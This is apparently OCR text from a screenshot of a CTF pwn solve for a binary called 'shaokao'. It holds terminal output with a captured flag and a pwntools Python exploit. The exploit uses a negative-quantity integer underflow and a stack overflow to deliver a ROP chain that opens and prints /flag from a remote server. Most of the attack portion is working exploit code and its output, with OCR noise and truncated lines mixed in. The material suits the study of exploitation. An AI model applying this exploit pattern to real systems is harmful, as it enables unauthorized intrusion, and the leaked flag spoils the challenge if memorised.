 0\x00\xd3\xdc\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
0\x00\x00\x00\x00\x00\x00\x00\flag{47cf0
$
$
[*] Interrupted
[*] Closed connection to 123.56.99.60 port 2
frank@ubuntu:~/Desktop$ python3 a.py
[+] Opening connection to 123.56.99.60 on po
[*] '/home/frank/Desktop/shaokao'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded 127 cached gadgets for 'shaokao'
[*] Switching to interactive mode
 烧烤摊儿已归你
\x00\x00\x00\x00\x00\x00\x00\x87N\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\xa3X\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00flag{47cf0591-a2ea-4a73-a78e-c1c668666d4a}\x00 \x03\x00\x00\x00\x00[*] Got EOF while reading in interactive
$
$
$
[*] Interrupted
Open
~/Desktop
Save
1 from pwn import *
2
3 p = remote("123.56.99.60", 26637)
4 e = ELF('shaokao')
5
6 p.sendlineafter(b'>', b'1\n1\n-9999')
7 p.sendlineafter(b'>', b'4')
8 p.sendlineafter(b'>', b'5')
9 context.arch = 'amd64'
10 r = ROP(e)
11 flag_str = b'/flag\x00'
12 r.call(e.symbols['read'], [0, e.bss() + 100, len(flag_str)])
13 r.call(e.symbols['open'], [e.bss() + 100, 0, 0])
14 r.call(e.symbols['read'], [3, e.bss() + 100, 100])
15 r.call(e.symbols['write'], [1, e.bss() + 100, 0x101])
16 r.call(e.symbols['write'], [1, e.bss() + 100, len(flag_str)*9])
17 p.sendline(b'a' * (0x20 + 8) + r.chain())
18 p.sendline(flag_str)
19 #gdb.attach(p)
20 p.interactive()
21
Python
Tab Width: 8
Ln 16, Col 62
INS